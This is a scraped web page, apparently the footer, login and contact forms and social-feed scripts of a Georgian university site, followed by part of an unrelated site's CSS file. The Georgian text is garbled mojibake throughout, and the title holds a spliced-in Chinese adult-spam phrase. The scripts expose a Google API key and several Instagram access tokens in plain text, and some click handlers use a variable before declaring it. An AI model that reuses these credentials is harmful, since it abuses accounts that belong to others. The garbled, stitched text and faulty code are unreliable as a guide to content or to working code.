        <h2 class="title hiddens">醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤 (亚色影库)</h2>
        <div class="text-center">
            <div class="dots hiddens">....................</div>
                <div class="follows hiddens">醿ㄡ偿醿涐儩醿掅儠醿樶偿醿犪儣醿抚儤醿�:</div>
                <div class="social_icons_footer">
                                              
                                              
                                              
                                              
                                              
                                              
                                      </div>
            <div class="dots">....................</div>
            <!-- <div class="mobile_contact_area">
                 | 
                 | 
                
                <div class="dots">....................</div>
            </div> -->
            <div class="contact_info">
                <div class="hiddens">醿♂儛醿メ儛醿犪儣醿曖償醿氠儩, 醿椺儜醿樶儦醿樶儭醿�, 0160, 醿涐償醿犪儛醿� 醿愥儦醿斸儱醿♂儤醿儤醿� 醿�. 10 | 醿⑨償醿�.: (+995 32) 220 65 20 | 醿め儛醿メ儭醿�: (+995 32) 220 65 19 | info@gau.edu.ge</div>
                <div class="copy">&copy 醿メ儛醿犪儣醿ａ儦-醿愥儧醿斸儬醿樶儥醿ａ儦醿� 醿ａ儨醿樶儠醿斸儬醿♂儤醿⑨償醿⑨儤. 醿п儠醿斸儦醿� 醿ａ儰醿氠償醿戓儛 醿撫儛醿儯醿氠儤醿�</div>
            </div>
        </div>
    </div>
</div>
<script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "https://connect.facebook.net/ka_GE/sdk.js#xfbml=1&version=v2.8&appId=469824923195011";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    
            var locale = 'ka';
            var youtube = null;
            var youtubeList=[];
        $.getJSON('https://www.googleapis.com/youtube/v3/playlistItems', {
                part : 'snippet',
                playlistId : 'UU__LIiT97tsQ7VDDI4BxXLg',
                forUsername: 'gautbilisi',
                key: 'AIzaSyDpYsxtq8DJkOLC2LCH9kt93ZkPEZPyHn4'}, function(data){

                    $.each(data.items, function(index, value){
                        if($.inArray(value.id, youtube) == -1){
                        var soc3 = {
                                "social"    : "Youtube",
                                "class"     : "youtube",
                                "icon"      : '<i class="fa fa-youtube-square" aria-hidden="true"></i> Youtube',
                                "date"      : Date.parse(value.snippet.publishedAt),
                                "item"      : value.snippet.thumbnails.high.url,
                                "title"     : value.snippet.title.substring(0, 40)+"...",
                                "batitle"   : value.snippet.title,
                                "url"       : 'https://www.youtube.com/embed/'+value.snippet.resourceId.videoId+'',

                            };
                        youtubeList.push(soc3)
                        }
                        
                    });

        });     
        
         setTimeout(function(){
            youtubeLoad(youtubeList);     
        }, 5000);
    
        function youtubeLoad(){
            var youtubeLeftBar = '';
      
          youtubeList = youtubeList.sort(function (a, b) {return Math.random() - 0.5;});
            
          $.each(youtubeList, function(index, value){

                        let v = value.item ? 'block' : 'none';
                        let av = value.item ? 'title_you' : 'title';
                        let scc = value.item ? 'red' : '#073763';
                        let vvb = value.item ? '' : 'Fb';
                        
                        let logoYoutube = value.item ? '<i class="fa fa-youtube" style="position: absolute;bottom: 10px;right: 10px;color: red;font-size: 30px;background-color: #fff;padding: 7px;border-radius: 5px;"></i><a href="#mydiv" class="html5lightbox" data-width="800" data-height="400" title=""><i class="fa fa-play" style="border-radius: 50%;height: 80px;width: 80px;line-height: 80px;font-size: 46px;padding-left: 10px;cursor: pointer;position: absolute;top: 55px;left: 140px;color: #ffffff;background: rgba(21, 21, 21, 0.73);"></i></a>' : '';
                        
                        
                        youtubeLeftBar += '<div class="social_block social_block_new"><div class="'+value.class+'">'+value.icon+' '+value.social+'</div><span class="datetime">'+dateFormater(value.date, locale)+'</span>'+value.title+'<span class="text"><img src="'+value.item+'"></span><span class="read_more"><div class="sub-main"><button class="button-two"><span><a href="'+value.url+'" target="_blank" class="readmore readmore-new">醿曖儬醿儦醿愥儞 <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></span></button></div></span></div>' 
                        
                    });
            
          $('.youtube_listi').html(youtubeLeftBar);
        }    
    
    </script>
<div class="leftSlider side-scroll" style="z-index: 1">
      <section class="gau_profile">
          <div class="inner contact">
              <div class="contact-form">
                                  <form
                        data-request="onSignin"  
                        id="contact-us-form">
                        <div class="col-xs-12 wow animated slideInLeft" data-wow-delay=".5s">
                            <h3>醿♂儤醿♂儮醿斸儧醿愥儴醿� 醿ㄡ償醿♂儠醿氠儛</h3>
                            <input
                                name="login"
                                type="text"
                                class="form"
                                id="userSigninLogin"
                                placeholder="醿涐儩醿涐儺醿涐儛醿犪償醿戓儦醿樶儭 醿♂儛醿償醿氠儤" />
                            <input
                                name="password"
                                type="password"
                                class="form"
                                id="userSigninPassword"
                                placeholder="醿ㄡ償醿樶儳醿曖儛醿溼償醿� 醿炨儛醿犪儩醿氠儤" />
                        
                    
                        <button type="submit" class="form-btn semibold" id="submit-form">醿♂儤醿♂儮醿斸儧醿愥儴醿� 醿ㄡ償醿♂儠醿氠儛</button>
                        </div>
                    </form>

                    <form
                        data-request="onRegister">
                        <div class="col-xs-12 wow animated slideInLeft" data-wow-delay=".5s">
                            <h3>醿犪偿醿掅儤醿♂儮醿犪儛醿儤醿�</h3>
                            <input
                                name="name"
                                type="text"
                                class="form"
                                id="registerName"
                                placeholder="醿ㄡ償醿樶儳醿曖儛醿溼償醿� 醿♂儬醿ａ儦醿� 醿♂儛醿償醿氠儤" />
                            <input
                                name="email"
                                type="email"
                                class="form"
                                id="registerEmail"
                                placeholder="醿ㄡ償醿樶儳醿曖儛醿溼償醿� 醿斸儦-醿め儩醿♂儮醿�" />
                            <input
                                name="password"
                                type="password"
                                class="form"
                                id="registerPassword"
                                placeholder="醿炨儛醿犪儩醿氠儤醿� 醿ㄡ償醿п儠醿愥儨醿�" />
                        
                        <button type="submit" class="form-btn semibold" id="submit">醿犪偿醿掅儤醿♂儮醿犪儛醿儤醿�</button>
                        </div>
                    </form>
                        </div>
        </div>
      </section>
      <section class="contact_form">
          <div class="inner contact">
          
            <div id="result"></div>            
            <div class="contact-form" style="margin-top: 25px;">
                <form id="contact-us" class="clearfix " data-request="Contactform::onSend">
                <div class="col-xs-12 wow animated slideInLeft" data-wow-delay=".5s">
                  <input type="text" name="first_name" id="first_name" required="required" class="leftSlideInpu" placeholder="醿♂儛醿償醿氠儤 " />
                  <input type="text" name="last_name" id="last_name" required="required" class="leftSlideInpu" placeholder="醿掅儠醿愥儬醿� " />
                  <input type="text" name="email" id="email" required="required" class="leftSlideInpu" placeholder="醿斸儦-醿め儩醿♂儮醿�" />
                </div>
                <div class="col-xs-12 wow animated slideInRight" data-wow-delay=".5s">
                  <textarea name="content" id="content" class="form leftSlideInpu" placeholder="醿償醿犪儤醿氠儤"></textarea>
                </div>
                <div class="relative fullwidth col-xs-12" style="    margin-top: 9px;">
                  <button type="submit" id="submit-request" name="submit" class="form-btn contactformbutton">醿償醿犪儤醿氠儤醿� 醿掅儛醿掅儢醿愥儠醿溼儛</button>
                </div>
                <div class="clear"></div>
              </form>
              <div class="mail-message-area">
                <div class="alert gray-bg mail-message not-visible-message">
                  <strong>醿掅儧醿愥儞醿氠儩醿戓儣 !</strong> 醿椺儱醿曖償醿溼儤 醿償醿犪儤醿氠儤 醿儛醿犪儧醿愥儮醿斸儜醿樶儣 醿掅儛醿樶儝醿栣儛醿曖儨醿�
                </div>
              </div>
            </div>
          </div>
      </section>
      <section class="fb_likebox">
        <div
            class="fb-page"
            data-href="none"
            data-tabs="timeline"
            data-small-header="false"
            data-width="250"
            data-adapt-container-width="false"
            data-hide-cover="false"
            data-show-facepile="true"
            data-height = "800"
            >
            <blockquote cite="none" class="fb-xfbml-parse-ignore"></blockquote></div>
      </section>
      <section class="yout_likebox">
        <script>
        
        </script>
        
        <div class="youtube_header">
          <div class="g-ytsubscribe" data-channel="gautbilisi" data-layout="full" data-theme="dark" data-count="default"></div>
        </div>
        <ul class="youtube_listi youtube_list_new">
           
        </ul>

      </section>
      <section class="tweet_likebox">
        <div class="tweeter_header">
          
        </div>
         
      </section>
      <section class="inst_likebox" style="">
          <div id="instafeed"></div>
      </section>
    </div>
    <div class="leftside_buttons" style="z-index: 1000">
      <!--<div class="service-box service_box_right" id="gau_profile-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/user.png" /></a></div>-->
      <div class="service-box service_box_right" id="contact_form-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/mail-png150pxl.png" /></a></div>
      <div class="service-box service_box_right" id="fb_likebox-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/facebook-png150pxl.png" /></a></div>
      <div class="service-box service_box_right" id="yout_likebox-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/youtube-png150pxl.png" /></a></div>
      <div class="service-box service_box_right" id="tweet_likebox-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/twitter-png150pxl.png" /></a></div>
      <div class="service-box service_box_right" id="inst_likebox-button"><a class="btn_efct effect-2"><img style="width: 37px;" src="/themes/gaucms/assets/img/lefticons/instagram-png150pxl.png" /></a></div>
    </div>
 <!-- jQuery -->
<script src="/modules/system/assets/js/framework.combined-min.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras-min.css">
<!-- Bootstrap Core JavaScript -->

<script src="/themes/gaucms/assets/vendor/bootstrap/js/bootstrap.min.js"></script>
<script src='/themes/gaucms/assets/vendor/jquery/jquery-ui.min.js'></script>
<script src="/themes/gaucms/assets/vendor/jquery/jquery.easing.min.js"></script>
<script src="/themes/gaucms/assets/slick/slick.js"></script>

<script src="/themes/gaucms/assets/calendar/js/calendar.js"></script>
<script src="/themes/gaucms/assets/js/lightbox/html5lightbox.js"></script>
<script src="/themes/gaucms/assets/js/scrollReveal.js"></script>
<script src="/themes/gaucms/assets/js/jquery.magnific-popup.min.js"></script>
<script src="/themes/gaucms/assets/js/knockout/knockout-3.4.1.js"></script>
<script src="/themes/gaucms/assets/js/knockout/knockout.validation.min.js"></script>
<script src="/themes/gaucms/assets/js/datepicker-ka.js"></script>
<script src="/themes/gaucms/assets/js/tinymce/js/tinymce.min.js"></script>
<script src="/themes/gaucms/assets/js/tinymce/js/jquery.tinymce.min.js"></script>
<script src="/themes/gaucms/assets/js/wysiwyg.js"></script>
<script src="/themes/gaucms/assets/js/dropzone.js"></script>
<script src="/themes/gaucms/assets/js/instafeed.min.js"></script>
<script src="/themes/gaucms/assets/vendor/google/platform.js" async defer></script>
<script src="/themes/gaucms/assets/vendor/google/in.js" type="text/javascript"> lang: en_US</script>
    

    
<script>

$(document).on('ready', function() {
    $(".briefDescription").click((e) => {
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
        if (dataId === '0') {
             alert('error!');   
        }
        
         $(".briefDescription_"+dataId).hide();
         $(".fullDescription_"+dataId).show();
    });
    
    $(".fullDescription").click((e) => {
        if (dataId === '0') {
             alert('error!');   
        }
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
         $(".briefDescription_"+dataId).show();
         $(".fullDescription_"+dataId).hide();
    });
    
    ///////////////////TEXT
    $(".briefDescription").click((e) => {
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
        if (dataId === '0') {
             alert('error!');   
        }
        
         $(".briefDescription_"+dataId+"_text").hide();
         $(".fullDescription_"+dataId+"_text").show();
    });
    
    $(".fullDescription").click((e) => {
        if (dataId === '0') {
             alert('error!');   
        }
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
         $(".briefDescription_"+dataId+"_text").show();
         $(".fullDescription_"+dataId+"_text").hide();
    });
    
    ///////////////////_resume
    $(".briefDescription").click((e) => {
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
        if (dataId === '0') {
             alert('error!');   
        }
        
         $(".briefDescription_"+dataId+"_resume").hide();
         $(".fullDescription_"+dataId+"_resume").show();
    });
    
    $(".fullDescription").click((e) => {
        if (dataId === '0') {
             alert('error!');   
        }
        var dataId = e.currentTarget.dataset ? e.currentTarget.dataset.id : '0';
         $(".briefDescription_"+dataId+"_resume").show();
         $(".fullDescription_"+dataId+"_resume").hide();
    });
});

</script>
 
    
    
    
    
        <script type="text/javascript">
            var feed = new Instafeed({
            get: 'user',
            userId: '5177620560',
            //accessToken: '5177620560.1677ed0.c4ca013abb7d4f629c1dc1f9b9309bff',
            //accessToken: "5177620560.1677ed0.6b0d356202e441a8addda05479677642",
            accessToken: "IGQVJYUTA3Y3lWOUstall1RmxlcHJQZAjFuc1ZAyYUZA2V2NIZATlrdnpjVTVsLXN2Qi0xQXYxRTJnZAF95Tnp1LVc5YmxqTVVlZAFRGdW9tZAlZAnVFdnRk9WaDRwYnhUb2gzbFV3ejRUc0c4VmRNRGtIZA2ZAPaAZDZD",
            resolution: 'low_resolution',
            after: function() {
                if ($(window).width() < 960) {
                    $('.instafeed').slick({
                        dots: false,
                        infinite: true,
                        autoplay: true,
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        responsive: [
                          {
                            breakpoint: 400,
                            settings: {
                              slidesToShow: 1,
                              slidesToScroll: 1,
                              infinite: true,
                              dots: false,
                              arrows:false,
                            }
                          }
                        ]
                    });
                }
                
                let instaArray = $('.social_divs .instafeed_item');
                let shownInstaIndex = 0;
                if(instaArray.length>10){
                    shownInstaIndex = instaArray.length - 10;
                }
                
                for(let i=0; i<instaArray.length; i++){
                    if(i<shownInstaIndex){
                    $(instaArray[i]).css({display:'none'});
                    }
                }
            },
            template: '<div class="instafeed_item"><a href="/ka/news-events/news/agile-project-management-I/{{link}}"><img src="/ka/news-events/news/agile-project-management-I/{{image}}" caption="{{caption}}"/></a><div class="overdiv"><span class="model">{{caption}}</span>@<span class="location">{{location}}</span></div></div>'
            });
            feed.run();
            
        </script>
    
<script>
    function dateFormater(datetime, locale){                
                
       datetime = datetime.toString().replace('+0000', ".000Z");
         
      
        months = [];
        months["ka"]=["醿樶儛醿溼儠醿愥儬醿�", "醿椺償醿戓償醿犪儠醿愥儦醿�", "醿涐儛醿犪儮醿�", "醿愥優醿犪儤醿氠儤", "醿涐儛醿樶儭醿�", "醿樶儠醿溼儤醿♂儤", "醿樶儠醿氠儤醿♂儤", "醿愥儝醿曖儤醿♂儮醿�", "醿♂償醿メ儮醿斸儧醿戓償醿犪儤", "醿濁儱醿⑨儩醿涐儜醿斸儬醿�", "醿溼儩醿斸儧醿戓償醿犪儤", "醿撫償醿欋償醿涐儜醿斸儬醿�"];
        months["en"]=[ "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December" ];
        var formattedDate = new Date(datetime);
        var d = formattedDate.getDate();
        var m = formattedDate.getMonth();
        var y = formattedDate.getFullYear();
        return ( months[locale][m] + " " + d + ", " + y);
    }
$(document).on('ready', function() {
    
$('#mobileshowmenu').click(function () {
    if($('.mobile_menu').hasClass('mobile_active')) {
        $('.mobile_menu').removeClass('mobile_active');
        $('body').css('overflow','auto');
    }
    else {
        $('.mobile_menu').addClass('mobile_active');
        $('body').css('overflow','hidden');
    }
});

$('#showSearchBar').click(function () {
    if($('.search_top_bar').hasClass('search_active')) {
        $('.search_top_bar').removeClass('search_active');
    }
    else {
        $('.search_top_bar').addClass('search_active');
    }
});

$('.count').each(function () {
  $(this).prop('Counter',0).animate({
      Counter: $(this).text()
  }, {
      duration: 4000,
      easing: 'swing',
      step: function (now) {
          $(this).text(Math.ceil(now));
      }
  });
});

    $("#MainSlider").slick({
        dots: true,
        infinite: true,
        fade: true,
        cssEase: 'linear',
        arrows:false,
        autoplay: true,
        autoplaySpeed: 5000,
    });
        $("#news_events").slick({
        dots: false,
        infinite: false,
        autoplay: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        arrows:true,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: true,
                dots: false,
                arrows:false,
            }
            }, {
            breakpoint: 1024,
            settings: {
                slidesToShow: 3,
                slidesToScroll: 1,
                infinite: true,
                dots: false,
                arrows:false,
            }
            }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 1,
                dots: false,
                arrows:false,
            }
            }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                arrows:false,
            }
        }]
    });

    
    $('a[href*="#modal_"]').each(function() {
        $(this).attr("data-toggle", "modal");
    });
    

        $(document).on('click', '.dropdown-menu', function (e) {
          e.stopPropagation();
        });

        $('#dropdown-left > a').each(function(){
            $(this).addClass('not-hovered').attr('href','#t');
            $(this).append('<span class="fa fa-caret-down"></span>');
    
        });
    
        $(".menu-item-has-children").hover(function() {
            $(this).find('.dropdown_menu').css('display','block'); 
        });

        if (window.location.pathname === "/about/executive") {
            $('li#dropdown-left').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/about/gau-staff") {
                        $('li#dropdown-left').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/international-relations/exchange-programs-administration") {
            $('li.exchange-programs').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/international-relations/exchange-programs-students") {
            $('li.exchange-programs').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/international-relations/associations") {
            $('li.international-relations').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/international-relations/universities") {
            $('li.international-relations').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/library/services") {
            $('li#dropdown-left').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/library/ecatalogue") {
            $('li#dropdown-left').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        } else if (window.location.pathname === "/library/edatabases") {
            $('li#dropdown-left').each(function(value, index){
                var me = $(this).find('.dropdown_menu_aside');
                    me.css('display','block'); 
                    me.parent().show();
                    var rr = me.parent().parent().find('a');
                    $(rr[0]).addClass('left_active');
            });
        }
        
        
        
        
        
    $('.service_box_right').click(function(e) {
        e.preventDefault();
        var selected_element = $(this).attr('id').split('-')[0];
        
        $(this).siblings('.service-box').each(function(){
          $(this).removeClass('active_box');
        });
    
        $(this).addClass('active_box');
    
        if(!$('.leftSlider').hasClass('rightside_opened')){
          $('.leftSlider').addClass('rightside_opened', {duration:500});
          $('.leftside_buttons').addClass('rightside_button_opened', {duration:500});
          $('.'+selected_element+'').show();
    
        }else{
    
          if($('.'+selected_element+'').is(':visible')){
            $('.'+selected_element+'').hide();
            $('.leftside_buttons').removeClass('rightside_button_opened', {duration:500});
            $('.leftSlider').removeClass('rightside_opened', {duration:500});
            $(this).removeClass('active_box');
    
          }else{
    
            $('.leftSlider section').hide();
            $('.'+selected_element+'').show();
    
          }
        }
      })
        
        
        $(".menu-item-has-children").click(function() {
            var me = $(this).find('.dropdown_menu_aside');
            if (me[0].attributes[1].nodeValue === "display:none;" || me[0].attributes[1].nodeValue === "display: none;") {
                me.css('display','block'); 
                me.parent().show();
                var rr = me.parent().parent().find('a');
                $(rr[0]).addClass('left_active');
            }
            else {
                me.css('display','none'); 
                me.parent().hide();
                var rr = me.parent().parent().find('a');
                $(rr[0]).removeClass('left_active');
            }
        });
        
        
    setInterval(function(){  }, 2000);
        
    
    
});


</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.elephanco.com/themes/gaucms/assets/css/new/new_style.css?v=56655
body_size: 15892
content:
  @import url("https://");
@import url("https://");
@import url("https://");
@import url("https://");
html {
    width: 100%;
    height: 100%
}

body {
    height: 100%;
    overflow-x: hidden;
}

* {
    font-family: Arial, "BPG Arial", sans-serif
}

.facebook-responsive iframe {
    width: 462px;
    height: 259px
}

.nino_caps {
    font-family: "BPG Nino Elite Exp Caps", sans-serif
}

.search_top_bar {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    display: none;
    background-color: #fff;
    width: 100%;
    border-bottom: 1px solid #ececec
}

.search_top_bar input {
    width: 100%;
    border: 0px;
    padding: 10px;
    outline: none;
    font-size: 16px
}

.search_top_bar .fa {
    color: #eaeaea;
    position: absolute;
    z-index: 9;
    top: 6px;
    right: 10px
}

.search_active {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    display: block
}

.top_menu {
    padding: 9px 0px 7px 0px;
    font-size: 13px;
    position: relative;
    z-index: 2;
    background: #fff
}

@media (max-width:1025px) {
    .top_menu {
        display: none
    }
}

.top_menu .block_top_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

@media (max-width:1025px) {
    .top_menu .block_top_menu {
        display: none
    }
}

.top_menu .block_top_menu a {
    color: #777;
    text-decoration: none;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.top_menu .block_top_menu a:hover {
    color: #777;
    text-decoration: underline
}

.top_menu .block_top_menu .spect {
    margin: 0px 10px
}

.menu_background {
    height: 80px;
    background-color: #1451a4
}

.menu_background .gau_menu_bar_content {
    margin: auto;
    height: 100%;
    position: relative;
    z-index: 2
}

@media (min-width:768px) {
    .menu_background .gau_menu_bar_content {
        max-width: 750px
    }
}

@media (min-width:992px) {
    .menu_background .gau_menu_bar_content {
        max-width: 970px
    }
}

@media (min-width:1200px) {
    .menu_background .gau_menu_bar_content {
        max-width: 1170px
    }
}

.menu_background .gau_menu_bar_content .navigation_container {
    background-color: #fff;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf {
    width: 100%;
    border-radius: 0px 30px 0px 0px;
    background-color: #1451a4;
    height: 100%
}

@media (min-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf .mobile_menu_icon {
        display: none
    }
}

@media (max-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf .mobile_menu_icon {
        display: block
    }
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf .mobile_menu_icon i.fa-bars {
        color: #fff;
        font-size: 30px;
        margin: 25px 30px;
        display: inline-block
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    line-height: 80px;
    text-align: center
}

@media (max-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu {
        display: none
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    cursor: pointer;
    position: relative
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children {
    display: none;
    margin: 0px;
    width: 300px;
    position: absolute;
    left: 0px;
    background-color: #ccc;
    padding: 0px 0px;
    top: 79px;
    border-bottom: 3px solid #1451a4
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .col-md-2 {
    width: 100%;
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu .col-md-12 {
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    height: 100%;
    display: block;
    height: 100%;
    line-height: normal;
    -webkit-box-pack: normal;
    -ms-flex-pack: normal;
    justify-content: normal;
    text-align: left
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    display: block;
    cursor: pointer;
    background-color: #fff;
    padding: 10px 10px;
    border-bottom: 1px solid #ccc
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #fff;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover {
    background-color: #1451a4;
    padding: 10px 10px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #fff;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover {
    background-color: #1451a4;
    border-radius: 0px 0px 0px 0px;
    /* padding: 10px 10px */
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #fff;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #fff;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
